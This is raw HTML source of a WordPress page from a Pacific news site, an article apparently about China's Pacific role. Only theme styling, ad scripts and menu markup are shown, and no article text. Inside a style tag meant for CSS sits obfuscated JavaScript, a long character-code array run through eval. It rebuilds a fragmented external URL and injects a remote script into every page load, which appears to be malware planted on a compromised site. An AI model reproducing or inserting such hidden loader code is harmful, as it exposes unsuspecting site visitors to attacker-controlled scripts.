.td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-38315 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack is-there-a-hidden-cost-of-chinas-pacific-play global-block-template-1 td-magazine single_template_3 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
